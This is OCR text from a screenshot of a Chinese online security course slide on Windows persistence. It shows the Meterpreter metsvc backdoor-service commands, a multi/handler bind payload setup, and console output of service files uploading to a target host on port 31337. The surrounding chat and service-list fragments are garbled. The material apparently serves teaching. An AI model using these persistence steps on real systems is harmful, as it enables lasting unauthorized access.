 网络安全就业推荐
20201111-
权限维持.
腾讯课堂
File Edit View VM Tabs Help
Text (UNREGISTERED)
Find View Goto Tools Project
untitled
1
2 64 windows/
3
4
5
6 32 windows/
7
8
9
10
11 reg query H
L_MACHINE\SO
20201111-Windows权限维持.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
11
12
13
14
15
16
17
18
Meterpreter权限维持
04
Metsvc模块
metsvc模块是开机自启动的服务型后门，msf集成的权限持久化模块，通过服务启动，服务名是meterpreter，
监听端口是31337。
run metsvc -h # 模块信息
run metsvc -A # 启动服务
run metsvc -r # 移除服务
use exploit/multi/handler
set payload windows/metsvc_bind_tcp
meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
Cannot create service (0x00000431)
[*] Trying to connect to the Meterpreter service at 192.168.78.50:31337...
单击此处添加备注
幻灯片 第 12 张，共 44 张 英语(美国)
备注 批注 78%
启动类型 登录为
自动 本地系统
手动 本地系统
禁用 本地服务
自动 本地系统
手动 网络服务
手动 本地系统
手动 本地服务
禁用 本地服务
自动 本地系统
手动 本地系统
手动 本地系统
手动 本地系统
手动 本地系统
自动 本地系统
禁用 本地服务
手动 本地系统
手动 网络服务
手动 本地系统
手动 本地服务
讨论区 成员(14)
1
1
1
1
老师 mingy
set exitonsession false
漾漾漾漾
jobs
高先志
防止session会话断掉
发送
资源监控
5.reg